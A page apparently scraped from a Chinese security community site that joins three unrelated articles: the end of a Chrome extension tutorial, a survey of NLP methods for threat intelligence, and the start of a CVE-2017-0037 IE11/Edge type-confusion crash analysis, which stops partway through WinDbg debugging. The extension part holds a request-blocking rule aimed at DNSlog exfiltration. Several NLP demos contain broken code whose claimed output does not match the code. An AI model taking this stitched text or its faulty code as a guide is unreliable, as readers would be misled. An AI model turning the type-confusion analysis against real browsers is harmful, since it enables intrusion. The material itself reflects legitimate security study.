历史 | 与浏览器的已访问页面记录进行交互。
隐私 | 控制浏览器隐私功能。
代理 | 管理浏览器的代理设置。
会话 | 从浏览会话查询和还原选项卡和窗口。
标签页 | 在浏览器中创建、修改和重新排列选项卡。
热门网站 | 访问用户访问量最大的 URL。
主题 | 更改浏览器的整体外观。
窗口 | 在浏览器中创建、修改和重新排列窗口。
修改和观察网络 |
活动选项卡 | 通过消除对主机权限的大多数需求来安全地访问网站。`<all_urls>`
内容设置 | 自定义网站功能,如Cookie、脚本和插件。
内容脚本 | 在网页上下文中运行脚本代码。
Cookie | 浏览和修改浏览器的 Cookie 系统。
跨域 XHR | 使用 XMLHttp 请求从远程服务器发送和接收数据。
声明性内容 | 对页面内容执行操作,无需权限。
桌面捕获 | 捕获屏幕、单个窗口或选项卡的内容。
页面捕获 | 将选项卡的源代码信息另存为 MHTML。
选项卡捕获 | 与选项卡媒体流交互。
网站导航 | 动态导航请求的状态更新。
网络请求 | 观察和分析流量。拦截阻止或修改正在进行的请求。
打包、部署和更新 |
浏览器网上应用商店 | 使用 Chrome 网上应用商店托管和更新扩展程序。
其他部署选项 | 在指定网络上或与其他软件一起分发扩展。
拓展浏览器开发工具 |
调试器 | 检测网络交互,调试脚本,改变 DOM 和 CSS。
开发工具 | 向 Chrome 开发者工具添加功能。
找到需要调用的API后,需要首先在manifest.json的permissions键中声明权限,才能使用对应的API方法。permissions键接受一个字符数组作为值,数组内容为所有需要调用的API权限声明或扩展需要访问的站点地址。
"permissions": [
// API的使用权限
"webRequest",
"webRequestBlocking",
// 对相应网站的访问权限
"http://*/*",
"https://*/*"
],
以调用网络方面常用的API `chrome.webRequest` 完成某些页面的阻断为例,代码附后:
1. 当需要阻断页面请求时,除了声明网络活动监控权限`webRequest`以外还需要声明网络活动阻断权限`webRequestBlocking`。
2. 在完成对调用权限的调用声明后,开放者即可在代码中调用对应的方法。下面示例中通过webRequest注册了一个网络请求的事件侦听器(`chrome.webRequest.onBeforeRequest.addListener`),Listener将在浏览器访问指定网页(`dnslog.cn及其子域名`)时调用回调函数(此处为了简洁方便使用匿名函数代替)。
3. 当匿名函数返回了一个属性cancel为true的对象时,将会触发额外标签`blocking`,拦截本次请求。
4. 通过以上几步,就实现了一个拦截浏览器被XSS或页面元素利用而发起DNSlog请求的程序逻辑。
5. 另外开发者也可以在匿名函数中对本次请求的具体信息变量details进行筛选,例如在onBeforeSendHeaders的事件监听器中检查请求头的referer字段以将正常访问DNSlog网站的请求进行放行,防止扩展功能妨碍正常的页面访问。
chrome.webRequest.onBeforeRequest.addListener(
function(details) {
return {cancel: true};
},
{urls: ["*://dnslog.cn/","*://*.dnslog.cn/"]},
["blocking"]
);
### 安装调试
当完成以上内容后,可以将扩展加载到Chrome浏览器,以开发者模式运行未发布到谷歌商店的扩展。步骤如下:
1、浏览器界面-更多-其他工具-我的扩展或者直接访问URL chrome://extensions/ 打开扩展页面
2、开启右上角的开发者模式
3、点击左上角的加载已解压的扩展程序,加载的文件夹路径为扩展的根目录(即清单文件manifest.json所在的文件夹路径)
4、此时扩展将会被加载。
需要注意的是,开放者模式下加载已解压的文件夹时,扩展根目录如果被删除,插件的静态文件会不可用,插件将在下一次启动浏览器时自动删除。
在开启开发者模式的情况下,可以在扩展界面看到每个插件都有一个ID显示,这个ID将作为插件在浏览器中的唯一标识符使用,这个ID将根据插件的根目录文件夹的名称生成。而应用商店下载的插件将会被解压至`C:\Users\用户名\AppData\Local\Google\Chrome\User
Data\Default\Extensions\扩展ID`文件夹下(Windows7 及其以上版本),此时ID为扩展的公钥哈希的一部分。
调试popup页面时,可以在单击扩展栏图标显示的popup页面上右键检查,继而打开devtools进行相关popup页面的代码逻辑的调试工作。正如前面所说,用户在点击popup以外的浏览器界面时将会关闭popup,此时所有的元素和变量都将被销毁。所以调试期间请保持popup页面的展示。事实上,如果打开开发者工具后,扩展的popup页面并不会因为点击范围外空白处而关闭,这是为了保持调试页的存在,但是开发者仍然可以通过点击扩展图标或切换当前标签页来关闭popup。
此时即可在devtools的源代码界面进行语句下断点,对popup中的代码逻辑进行调试,使用跟其他语言的IDE没有太大区别。
调试后台页面或后台脚本时,可以通过扩展页面的链接跳转到后台脚本的调试窗口,此时可以通过element、console、network等devtools去调试对应的后台界面,其代码调试与popup的调试没有太大区别。。与之相对的,虽然后台页面有一个固定的链接地址(chrome-extension://扩展哈希/扩展路径,如果使用的是后台脚本,扩展路径将会使用默认html地址`_generated_background_page.html`),但是当你直接访问这个路径时,并不会打开真正的起服务端作用的后台脚本页面,而是打开了一个新的html页面。
### 内容脚本注入
background和popup分别是扩展的后台逻辑和用户交互的重要载体,但是需要注意的是扩展无法通过这两者直接控制用户访问的某个页面的显示内容(即无法控制页面DOM),此时可以通过内容脚本注入的方式注入相关脚本,这些脚本将被符合规则的页面加载,如同被此页面使用的其他脚本文件一样。
内容脚本注入一般有两种途径,即声明式注入和编程式注入,两者的区别就是注入行为发生在清单文件manifest.json还是逻辑脚本中。
#### 声明式注入
声明式注入即类似于popup一般,在清单文件manifest.json中提前声明需要注入的脚本路径、注入脚本的条件等等,此外无需额外操作即完成了内容脚本的注入。
声明式脚本通过content_scripts键进行定义,它的matches子键、css子键、js子键分别声明了注入条件、需要注入的css文件和需要注入的js文件。一些键值对的细节可以查看文档进行配置:
<https://developer.chrome.com/docs/extensions/mv2/content_scripts/#declaratively>
{
"name": "My extension",
......
"content_scripts": [
{
"matches": ["http://*.nytimes.com/*"],
"css": ["myStyles.css"],
"js": ["contentScript.js"]
}
],
...
}
#### 编程式注入
编程式注入即利用Chrome
API进行方法调用,进而注入相应脚本。这种注入方式的优点胜在灵活方便。使用编程式注入需要声明权限`activeTab`。开发者可以注入相关脚本内容,也可以直接注入某个指定的JS文件。示例如下:
// 注入一句js代码
chrome.tabs.executeScript({
code: 'document.body.style.backgroundColor="orange"'
});
// 注入指定的js文件
chrome.tabs.executeScript({
file: 'contentScript.js'
});
#### 通过内容脚本注入访问页面的JS对象
内容脚本是在网页上下文中运行的文件,通过使用标准文档对象模型
(DOM),它们能够读取浏览器访问的网页的详细信息,对其进行更改并将信息传递给其父扩展。但是需要注意的是,内容脚本本身运行在浏览器的一个沙箱中,它虽然能够访问页面DOM,但是沙箱隔离使它与页面本身的js代码并不能直接发生交互。
当需要对页面的js内容进行相关操作,可以利用内容脚本可以操作DOM的特性,使用DOM附加一个scirpt标签到页面中,进而即可将对应的js文件加载的此标签上,实现对页面JS对象的访问。
const script = document.createElement('script');
script.src = chrome.runtime.getURL("content.js");
document.documentElement.appendChild(script);
### 脚本通信
#### popup和background之间的通信
当用户界面popup和后台脚本background需要对彼此进行相关变量或方法的读取或调用时,只需要使用extension权限的API进行相应页面的javascript对象获取即可,具体代码如下:
// popup获取background的javascript对象,此时可以直接进行属性和方法调用
chrome.extension.getBackgroundPage()
chrome.extension.getBackgroundPage().var1 = "test"
chrome.extension.getBackgroundPage().method1()
// background获取插件所有页面的javascript对象,注意返回值为数组
chrome.extension.getViews()
// 开发者需要寻找chrome.extension.getViews()的返回值数组中location字段的href字段为相应popup.html的地址的元素
chrome.extension.getViews({type:"popup"})[0].var2 = "test"
chrome.extension.getViews({type:"popup"})[0].method2()
#### 内容注入脚本和扩展之间的通信
下面简单讲述一些内容脚本与扩展页面通信可能用到的方法,内容脚本中的通信细节可以参考文档:
<https://developer.chrome.com/docs/extensions/mv2/messaging/>
如果只需要将单个消息发送到扩展的另一部分(并选择性地获取回复),则应使用简单的`runtime.sendMessage`或
`tabs.sendMessage` 。这两个方法可以分别将一次性 JSON
可序列化消息从内容脚本发送到扩展,反之亦然。可选的回调参数允许开发者编写如何处理来自另一端的响应(如果有)。
// 从内容脚本发送请求
chrome.runtime.sendMessage({greeting: "hello"}, function(response) {
console.log(response.farewell);
});
// 从扩展程序向内容脚本发送请求非常相似,只是需要指定要将其发送到哪个选项卡
chrome.tabs.query({active: true, currentWindow: true}, function(tabs) {
chrome.tabs.sendMessage(tabs[0].id, {greeting: "hello"}, function(response) {
console.log(response.farewell);
});
});
// 在接收端,需要设置一个runtime.onMessage 事件侦听器来处理该消息。这在内容脚本或扩展页面中用法一致。
chrome.runtime.onMessage.addListener(
function(request, sender, sendResponse) {
console.log(sender.tab ? "from a content script:" + sender.tab.url : "from the extension");
if (request.greeting == "hello")
sendResponse({farewell: "goodbye"});
}
);
类似的,当需要长期进行规律性的(非必须)的通信时,可以使用 runtime.connect 或 tabs.connect
建立一个长期通信连接进行消息通信;涉及扩展间的消息通信时可以使用runtime.onMessageExternal 或
runtime.onConnectExternal 进行。
#### 消息通信的安全性
需要注意的是,内容脚本返回内容的并不是绝对安全的,攻击者可能根据扩展的代码中的消息通信参数,主动构建相关恶意消息通信请求来调用扩展的部分代码逻辑,所以对内容脚本返回的内容需要开发者通过一定方式进行过滤和验证,尽量避免直接接受消息调用关键逻辑或直接将消息通信内容加载进js或DOM。
示例为在百度主页的F12开发者工具控制栏中进行消息发送,成功调用出了某插件的弹窗告警,攻击者可以通过此机制令某些网页对安装了特定扩展的用户进行持续性的弹窗告警。
## Manifest V3升级须知
### 重要变更项
相应的变更细节建议对照文档进行查看:
<https://developer.chrome.com/docs/extensions/mv3/mv3-migration/>
就目前来说(2022.10.1),Manifest V2至少还有一年半左右的可用期,而且大部分扩展仍未进行架构的升级,加上Manifest
V3仍然存留部分Bug未解决,所以开发时Manifest的选择还是可以不用对Manifest V3过于急迫。
官方文档中描述Manifest
V3中仍然存在的Bug:<https://developer.chrome.com/docs/extensions/mv3/known-issues/#bugs>
#### manifest.json键值对
1. 作为标志性的,mainifest.json的`manifest_version`键的值应该变更为3,表示这是一个Manifest V3的扩展。
2. Manifest V3将后台脚本替换为单个扩展服务工作线程ServiceWorker。在字段`service_worker`下注册服务工作线程,这个字段接受一个js文件路径。跟Manifest V2不同的是,不再接受HTML页面作为背景脚本,也不允许背景脚本持久的运行在后台。
3. Manifest V3将可访问站点的权限申请从`permissions`键中与API一起申请变更为了使用单独的键`host_permissions`进行声明。
4. 扩展的内容安全策略 (CSP)由Manifest V2中的`content_security_policy`接受一个字符串值变更为了接受一个对象,接受`extension_pages`和`sandbox`来配置相关细节。
5. 用户界面的功能相似的字段`browser_action`和`page_action`统一为了`action`。
6. 扩展的 Web 可访问资源获得了更多可配置项,用于更严格地控制其他网站或扩展可以访问扩展资源的内容,这可以一定程度上防止扩展指纹被识别。
7. 清单 V3 通过平台更改和策略限制的组合来限制扩展执行未经审查的 JavaScript 的能力,如执行远程托管的脚本、将代码字符串注入页面或在运行时注入 eval 字符串等。这个策略会影响使用CDN方式引入Vue等前端框架的插件,但是脚手架方式使用Vue的扩展不会受到影响。
#### 服务工作线程
后台脚本的执行逻辑发生了较大变化,具体细节可以查看:
<https://developers.google.com/web/fundamentals/primers/service-workers>
MV2 - background | MV3 - Service Worker
---|---
可以使用持久性页面。 | 不使用时终止。
有权访问 DOM。 | 无权访问 DOM。
可以使用 .XMLHttpRequest() | 必须使用 fetch() 来发出请求。
### API变化
1. 网络请求:编程性的网络请求拦截`webRequestBlocking`被声明式的网络请求`declarativeNetRequest`操作代替,这大大降低了操作的灵活性,扩展不是读取请求并以编程方式更改它,而是指定许多规则在符合条件时进行提前声明的操作。
2. 删除了对以下已弃用的方法和属性的支持:
3. chrome.extension.getExtensionTabs()
4. chrome.extension.getURL()
5. chrome.extension.lastError
6. chrome.extension.onRequest
7. chrome.extension.onRequestExternal
8. chrome.extension.sendRequest()
9. chrome.tabs.getAllInWindow()
10. chrome.tabs.getSelected()
11. chrome.tabs.onActiveChanged
12. chrome.tabs.onHighlightChanged
13. chrome.tabs.onSelectionChanged
14. chrome.tabs.sendRequest()
15. chrome.tabs.Tab.selected
16. chrome.extension.connect()
17. chrome.extension.onConnect
18. chrome.extension.onMessage
19. chrome.extension.sendMessage()
#### 坑点
1. 服务线程`Service Worker`代替后台脚本`background`后,由于不使用时休眠的特性,原background脚本内所有的全局变量都将在脚本休眠时销毁,开发者必须使用storage权限来进行异步的保存或读取相关数据。另外定时函数`setTimeout`和`setInterval`也因为后台页面的休眠而无法在background中正常使用,相应替换为alarm API进行操作。
2. 声明式的网络请求`declarativeNetRequestwebRequestBlocking`代替网络请求拦截`webRequestBlocking`后,只能通过预先设置的规则对网络请求进行操作,且规则条数存在上限,与原先可以通过编程进行处理的API相比,灵活性大大降低,而且编写复杂度也提高了。
3. Manifest V3通过CSP禁止eval等js功能的执行,导致一部分较新的js框架无法正常的渲染模板文件,只能使用脚手架工具将模板渲染后使用。
## 实例插件代码
Github地址: <https://github.com/graynjo/ChromeExtensionExample>
|
社区文章
|
**作者:果胜**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!**
**投稿邮箱:[email protected]**
目前在威胁情报领域基于机器学习的数据分析技术已经的得到了很多应用,诸多安全厂商和团队都开始建立相关的机器学习模型用于威胁的检测和相关数据的分析。其中自然语言处理(NLP)相关技术在恶意代码检测,样本分析,威胁情报抽取与建模中有着重要的地位,本文主要梳理和介绍一些NLP技术在威胁情报中的应用场景与相关概念和技术,以供参考。
# 典型应用场景
NLP技术的安全应用多在于文本类数据的分析以及序列问题的处理,例如对HTTP协议传输数据的安全检测等,这里选取一些典型场景予以介绍。
## 恶意脚本代码检测
脚本代码(bash/powershell/sql/js等)不必编译即可执行,故而与二进制恶意代码分析不同,对脚本代码本身进行语义分析即可判定其性质。严格来说,对程序语言进行语义分析不属于NLP技术(自然语言处理)的范畴,但是NLP的相关技术可以有效的解决问题。例如,对HTTP协议参数进行语义分析,判断其文本是否符合sql/js语法,从而确认参数是否为sqli/xss
payload。与传统的基于规则的方法相比,基于机器学习NLP的方法对于未知数据的检测(机器学习有更好的泛化能力)和混淆后代码的检测(混淆本身不破坏语法结构)有更好的效果。不过NLP技术并不万能,分词技术的弱点和机器学习模型本身的不精确性会影响其最后的效果,仍需要结合规则使用。
## 二进制样本分析
对于二进制样本分析人员来说,反汇编后的程序某种程度可视为一个由汇编指令,以及指令块控制流构成的序列。目前一些安全研究者试图通过NLP技术解析反汇编序列,从而完成提取恶意代码的特征片段,检查二进制样本相似度和家族关系等工作。这方面的应用在AAAI-20大会上有精彩的分析,可以参考。
## 威胁情报生产与建模
对安全人员来说威胁情报可能存在多个来源,依据其格式不同,可划分为结构化数据(已经过表结构处理,便于机器识别)和非结构化数据(主要为自然语言等数据)。通过NLP技术对非结构化数据进行处理,可以提取出其中的关键知识,逻辑关系等信息并转化为结构化数据,从而用于生产可以被机器直接使用的机读情报或作为威胁建模的素材。例如semfuzz工具即通过对linux安全公告,git更新日志等信息进行NLP处理,提取其中的版本,API名称,变量名等关键信息,并以此构建精确的fuzz工程,提高发现漏洞的效率。
# 特征工程
计算机对文本数据进行处理,需要将文本序列转化为由数值构成的数据,这一把文本变为特征数据的过程称为特征工程。此处简要介绍一些NLP特征工程的关键概念。
## 分词
分词是指将文本内容转化为词序列的过程,只有通过分词计算机才能明确将文本数值化的最小处理单位,样例如下:
import nltk
text = nltk.word_tokenize("This is an exmaple.")
print(text)
['This', 'is', 'an', 'exmaple', '.']
可见代码对目标以空格和标点符号为边界切割了整句话。分词是整个NLP技术的基础,分词的水平对最终的结果有很大影响。对于不同类型的文本需要设计独立的分词方式,例如对html文本的分词即需要以<>或html标签为边界进行切割,才可能得到可以被正确处理的词序列。
## 词袋模型
词袋模型是一种基于词汇出现次数将词序列数值化的方法,词袋模型通过计算单个词汇在文本中出现的次数来表示一个词序列,例如对以下文本:
> This is an apple.This is a banana.
可以形成一个如下的词空间
> ['This','is','an','a','apple','banana']
在这个词空间中,可以将两句话的词序列分别用词袋模型表示为如下数值:
> [1,1,1,0,1,0] #['This','is','an','apple']
> [1,1,0,1,0,1] #['This','is','a','banana']
词袋模型将每个词序列按照词汇出现次数表示,完成了文本向数据的转化。
## TF-IDF模型
简单的利用词汇出现次数表示词序列存在无法完全反映词汇重要程度的缺陷,例如’to‘,’and‘一类的词汇会具有很高的词频,为了修正这一缺陷,可以使用tf-idf模型,该模型对某一词汇计算数值的公式如下:
> TF(词频) = 词汇在文本中出现次数/文本总词数
> IDF(逆文件频率) = log(语料库文本总数/包含某个词的文本数+1)
> TF-IDF = TF * IDF
TF-IDF模型的核心思想在于以词汇在某个文本中的重要性来对词汇进行数值化,即由某个词在文本中出现的频率(TF)和该词汇在所有文本中出现的概率(IDF)共同决定,TF越高且同时IDF越低,说明某一词汇在某一文本中越重要。TF-IDF模型常常用于文本关键词提取和搜索引擎技术中。
## 词向量模型
词袋模型和TF-IDF模型本质上均为基于词频的模型,此类模型忽略了词序列中的先后关系,无法反映某个词汇的上下文对词汇意义的影响。为了修正这一缺陷,可以通过词向量的方式来表征一个词汇,词向量模型建立在一个基本假设上:具有相似上下文词汇的具有相似语义。以经典的词向量word2vec为例,通过训练一个以词汇的one-hot形式向量为输入(ont-hot编码是一种将词汇以字母为单位转化成定长数据的方法)的神经网络,可以得到文本的词向量,主要模型有如下两种:
**CBOW模型**
**Skip-Gram模型**
其中CBOW模型以某一词汇的上下文作为输入,预测上下问对应的词汇,而Skip-Gram模型以某一词汇作为输入,预测该词汇对应的上下文。在最终完成训练之后,神经网络隐藏层的矩阵权重(隐藏层可以参见深度学习的内容),即为所得的词向量。
由于在训练词向量的过程中使用了词汇的上下文信息,因而词向量本身即包含了词汇的语义信息,一个词向量在低维空间中的演示图如下:
可以发现具有相似映射关系的词汇构成的向量几乎是平行的,这也是语义在词向量空间中具体的表现形式。因而通过词向量进行特征工程处理的文本,在需要上下文信息和相似度的场景下有更好的表现。在word2vec之后,还提出了fasttext,bert等模型,这些模型的基本思想都比较类似,在此不一一介绍。目前主流的NLP工具包中均提供了词向量API,可以方便的对文本进行处理。
from gensim.models import Word2Vec
from gensim.models.word2vec import LineSentence
corpus = 'corpus.txt' #语料文本
#对出现超过两次的词汇,以前后3个词汇为上下文训练次向量
w2v_model = Word2Vec(LineSentence(corpus),window=3,min_count=2)
wordvector = []
for key in w2v_model.wv.vocab.keys():
#逐一获取每个词汇的对应词向量
wordvector.append(w2v_model[key])
# 关键词提取
文本挖掘是一个与NLP技术有交叉的领域,其目的是通过对文本数据进行挖掘,获取其中关键的知识和信息,在文本特征分析和安全情报提取中,关键词提取的一些算法有较好的表现。例如对反序列化或二进制数据应用关键词提取的方法进行分析,可以在缺少安全样本的情况下发现其中存在异常的payload和shellcode。在此简要介绍一些关键词提取技术。
## textrank
textrank算法来自与用于计算网页排名的pagerank算法,其思路是首先以N(N>0)为窗口,将文本转换为一个由词汇与前后N个词汇构成的网络(结构与由链接相互关联的网页相似),如图:
然后对每个节点计算计算权重,其思路为某个词汇的权重等于其相邻词汇的加权排名之和 ,公式为:
其中WS表示了某词汇的权重,In(Vi)表示该词汇之前相邻词汇,Out(Vj)表示该词汇之后相邻词汇,d用于平滑函数,W(ji)表示某一关系的权重。从公式可见,任何一个词汇的权重都由其上下文的权重决定,故而该算法需要从零开始,在网络中反复传播迭代以获取最终的结果。在各词汇权重均求出后,即可对词汇按权重排序,并将结果中相邻的词汇合并以获取关键词。
作为一种无监督算法,textrank的优势在于无需样本训练即可在目标上使用。且该算法适用于任意长度的文本。故而在分析一些中短长度的数据时,有不错的表现。
## LDA
LDA算法是一种依据概率求解文本中关键词的算法。其出发点是认为文本中的任意一个词汇都是根据一定概率从某个主题中选择的,而任意一个主题都是根据一定概率被文本选择的,即:
`$P(词汇|文档) = \sum_{主题}{p(词汇|主题)*p(主题|文档)}$`
LDA算法则从这一思路反向计算归于某一主题的关键词,LDA算法本身比较复杂,在此不做详述。目前主流的机器学习工具包也都提供了这一重要的算法。
from sklearn.feature_extraction.text import CountVectorizer
from sklearn.decomposition import LatentDirichletAllocation
from nltk.corpus import stopwords
corpus = 'What are some of the real world uses topic modelling has? Historians can use LDA to identify important events in history by analysing text based on year. Web based libraries can use LDA to recommend books based on your past readings. News providers can use topic modelling to understand articles quickly or cluster similar articles. Another interesting application is unsupervised clustering of images, where each image is treated similar to a document.'
#使用词袋模型对文本特征工程
cntVector = CountVectorizer(stop_words=stopwords.words('english'))
cntTf = cntVector.fit_transform([corpus])
#假设目标文本有5个主题
lda = LatentDirichletAllocation(n_components=1)
docres = lda.fit_transform(cntTf) #使用lda算法计算关键词
def print_top_words(model, feature_names, n_top_words):
#打印每个主题下权重较高的term
for topic_idx, topic in enumerate(model.components_):
print("Topic #%d:" % topic_idx)
print(" ".join([feature_names[i]
for i in topic.argsort()[:-n_top_words - 1:-1]]))
n_top_words=6
tf_feature_names = cntVector.get_feature_names()
print_top_words(lda, tf_feature_names, n_top_words)
结果:
Topic #0:
based use similar modelling topic lda
LDA算法也是一种无监督学习算法,无需样本训练即可在目标上使用。不过由于其需要对词频进行计算,故算法在较长的文本中会有更好的效果。
## 聚类提取
聚类算法是一类无监督学习算法,主要指自动将没有标记的数据划分为几类的方法。在前文中提到word2vec等词向量模型可以在向量空间中更好的反应语义信息。故可以通过对文本中的词向量进行聚类分析,将文本中的词汇划分为不同类别,并根据词频从不同的类别中选取关键词。目前主要的聚类算法分为基于划分、基于层次、基于密度、基于网格和基于模型等类型。在词向量聚类的场景下,词向量通过余弦相似度(即两个词向量的cos值)反映了语义的相似度,而由于归一化后的cos距离和欧式距离(即两个坐标点的直线距离)线性相关,故可以通过基于划分的方法对数据进行聚类(基于划分的方法主要依靠计算距离来评估两个数据间的相关性),在此对其中较知名的kmeans方法做介绍。
1. 选取k个对象作为每一个簇的中心;
2. 计算其他对象与各簇中心的距离,并将其归类到最近的簇;
3. 计算每个簇的距离平均值,更新簇中心;
4. 不断重复2、3
一个demo如下:
from gensim.models import Word2Vec
from sklearn.cluster import KMeans
#语料
sentences = [['this', 'is', 'a', 'pear'],
['this', 'is', 'a','banana'],
['this', 'is', 'an','apple'],
['this','is','a','lemon'],
['this','is','a','melon'],
['this','is','a','cherry']]
#训练词向量
model = Word2Vec(sentences, min_count=1)
wordvector = []
for key in model.wv.vocab.keys():
#逐一获取每个词汇的对应词向量
wordvector.append(model[key])
#通过余弦相似度获取与apple最近义的词
print (model.most_similar(positive=['apple'], negative=[], topn=2))
#结果为[('is', 0.19642898440361023), ('pear', 0.15730774402618408)]
#可见出现了pear,但仍有改善的余地
#使用kmeans算法对语料进行聚类,共分为2类
clf = KMeans(n_clusters=2)
clf.fit(wordvector)
labels = clf.labels_
classCollects={}
keys = model.wv.vocab.keys()
for i in range(len(keys)):
if labels[i] in list(classCollects.keys()):
classCollects[labels[i]].append(list(keys)[i])
else:
classCollects={0:[],1:[]}
print(classCollects[0])
print(classCollects[1]))
'''
结果为:
['pear', 'banana', 'apple', 'lemon', 'melon']
['is', 'a', 'an', 'cherry']
'''
对词向量聚类在理论上有很好的潜力,但在实践中也存在问题(在demo中也有体现)。其一是kmeans算法中初始选取的中心对最后的结果有一定影响;其二是词向量一般维度很高,而基于距离的聚类算法在高维空间的表现会有所下降(降维过度又会造成向量损失必要的信息)。故而词向量聚类在实际使用中需要根据具体场景做优化。
# 命名实体识别
命名实体识别是NLP技术中的重要组成部分,其目的是识别出文本当中的特定实体,并进而将其中的关键信息抽取出来,从而将非结构化的文本数据转换为结构化的可机读数据,为各类自动化任务提供数据支撑。在威胁建模或情报分析当中,命名实体识别可以快速的把关键信息从多个来源,不同格式的文本中抽取出来。
命名实体识别的方法基本可分为三类:
* 基于规则/字典识别
通过指定的字典或预先设定的正则表达式匹配文本中的实体,这一方法主要用于识别特定格式的数据,如版本号,CVE编号等。目前往往会将规则与其他方法一起使用进行实体识别工作。
* 基于统计识别
通过对不同词性,不同特征的词汇进行统计,计算特定实体在其位置上出现的概率和上下文转换概率等。目前常用的方法有最大熵模型,隐式马尔科夫(HMM),支持向量机(SVM)等。
* 基于深度学习识别
深度学习方法本质也可归为统计识别的一种,实体识别本质上也可视为一个分类问题(即识别词汇是否属于特定的命名实体),故也可以使用图像识别领域常用的神经网络技术。通过使用人工标注了实体的文本对进行神经网络进行训练,即可获得一个用于识别命名实体的深度学习模型。目前常见的模型有CNN-CRF,RNN-CRF等。
上图为一个demo,可见一个训练过的神经网络,可以从漏洞描述信息中识别出漏洞类型(VULN),产品名称(PRODUCT),产品版本(VERSION),漏洞危害(CAPIBILITY),漏洞处发点(SINK),payload(PAYLOAD)等,从而将文本转化为一份可机读的数据。这一技术也是试图通过NLP进行信息收集和数据分析的关键所在,高水平的命名实体识别可以对自动化威胁情报分析和威胁建模有很大帮助。
# 结语
NLP领域还有多个技术概念,如词性标注,词干分析,文本情感判定等,由于此类技术在安全领域应用有限,受限于篇幅,本文不做更多介绍,可以根据自身需求做更多了解。
* * *
|
社区文章
|
# 【漏洞分析】CVE-2017-0037:IE11&Edge Type Confusion从PoC到半个Exploit
|
##### 译文声明
本文是翻译文章,文章来源:whereisk0shl.top
原文地址:[http://whereisk0shl.top/cve_2017_0037_ie11&edge_type_confusion.html](http://whereisk0shl.top/cve_2017_0037_ie11&edge_type_confusion.html)
译文仅供参考,具体内容表达以及含义原文为准。
****
**前言**
前段时间Google Project
Zero(PJ0)曝光了一个关于IE11和Edge的一个类型混淆造成代码执行的漏洞,微软至今未推出关于这个漏洞的补丁,我对这个漏洞进行了分析,并且通过PoC构造了半个Exploit,为什么是半个呢,首先这个漏洞攻击面比较窄,只能控制Array里+0x4位置的值,通过类型混淆会认为这个值是一个指针,随后会调用指针某偏移处的虚函数,当我们能够控制这个指针的值的时候,虚函数也能够得到控制。这样就能劫持程序流,达到代码执行的效果。但这其中涉及到一个ASLR的问题,由于地址随机化,导致我们就算控制跳转之后,无法通过info
leak来构造ROP,也就是DEP也无法绕过。
这里我也有考虑到袁哥的DVE,但由于我们并没有RW
primitives,因此我们控制关键指针的条件太有限,导致想通过GodMod来执行脚本的方法似乎也不太可行(或者我没有发现?求大牛指教!)。
因此这里,我写了一个在关闭DEP时可以使用的exploit,并且和大家一起分享从PoC到Exp的整个过程,不得不说过程还是很麻烦的,因为想寻找这个Array+0x4位置的控制值如何能够DWORD
SHOOT,我跟了Layout::TableBoxBuilder类下的很多函数。
PJ0 CVE-2017-0037 PoC地址:
<https://bugs.chromium.org/p/project-zero/issues/detail?id=1011>
目前来看,微软并没有更新这个exp的补丁,但是有人利用0patch修补了这个漏洞,其实我看起来感觉不太像从根本上解决了这个漏洞的问题:
<https://0patch.blogspot.jp/2017/03/0patching-another-0-day-internet.html>
尽管这个Type Confusion攻击面有限,但是Type
Confusion这种漏洞是非常常见的,它的原理一般情况下是由于函数处理时,没有对对象类型进行严格检查,导致可以通过某些手段来造成类型混淆,通过对其他可控类型的控制可以达到代码执行的效果,甚至任意内存读写,比如Memory
Corruption。
好啦,不多说了!下面我们来进入今天的分析,首先我们漏洞分析的环境:
Windows7 x64 sp1 build 7601
IE 11.0.9600.17843
**漏洞分析**
首先漏洞的关键出现在boom()中,在PoC中定义了一个table表,其中在标签中定义了表id为th1,在boom()函数中引用到,随后通过setInterval设定事件。
运行PoC,可以捕获到漏洞崩溃,附加Windbg。
0:003:x86> r
eax=00000038 ebx=0947ffb0 ecx=0947ffb0 edx=00000002 esi=00000064 edi=6e65c680
eip=6e20fc87 esp=086abdc0 ebp=086abdec iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d36:
6e20fc87 833800 cmp dword ptr [eax],0 ds:002b:00000038=????????
可以看到,这里eax作为指针,引用了一处无效地址,从而引发了崩溃,直接回溯崩溃位置的上下文,可以看到,在cmp汇编指令之前,调用了一处函数Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem>
>::Readable。
而eax寄存器正是Readable函数的返回值。我们在这个函数call调用位置下断点,重新执行windbg。
0:007:x86> r
eax=0a020590 ebx=007e79f0 ecx=007e79f0 edx=007e79f0 esi=00000064 edi=69ad8080
eip=6968fc82 esp=0900b878 ebp=0900b8a4 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
MSHTML!Layout::MultiColumnBoxBuilder::HandleColumnBreakOnColumnSpanningElement+0x2c3d31:
6968fc82 e86df072ff call MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem> >::Readable (68dbecf4)
可以看到,ecx寄存器作为第一个参数,看一下这个参数存放的对象。
0:007:x86> dps ecx
007e79f0 68d82230 MSHTML!Layout::FlowItem::`vftable'
007e79f4 00000000 //这个值将会在Readable函数中引用
007e79f8 00000009
007e79fc 007ec8d4
007e7a00 0a020660
007e7a04 00000064
007e7a08 00000064
007e7a0c 007e79f0
007e7a10 007e79f0
007e7a14 68d82230 MSHTML!Layout::FlowItem::`vftable'
007e7a18 00000000
007e7a1c 00000009
007e7a20 007ec8d4
007e7a24 0a01fc60
007e7a28 00000000
007e7a2c 00000000
007e7a30 007e7a14
007e7a34 007e7a14
这个参数存放的对象是一个Layout::FlowItem::`vftable虚表,随后通过IDA来分析一下这个函数的功能。
int __thiscall Layout::Patchable<Layout::PatchableArrayData<Layout::SGridBoxItem>>::Readable(int this)
{
int v1; // eax@2
int result; // eax@4
if ( *(_BYTE *)(*(_DWORD *)(__readfsdword(44) + 4 * _tls_index) + 36) )
// get tls array
{
result = this + 16;
}
else
{
v1 = *(_DWORD *)(this + 4);
if ( !v1 ) // 这个位置会检查this+0x4位置的值,如果为0,则进入处理
v1 = this;//获取vftable pointer
result = v1 + 16;
}
return result;
}
这里,读取虚表+0x4位置的值为0,因此会执行if(!v4)中的逻辑,会将this指针交给v1,随后v1+0x10后返回,因此,Layout::FlowItem::`vftable所属指针的这个情况是正常的情况,函数会正常返回进入后续处理逻辑。
0:007:x86> p
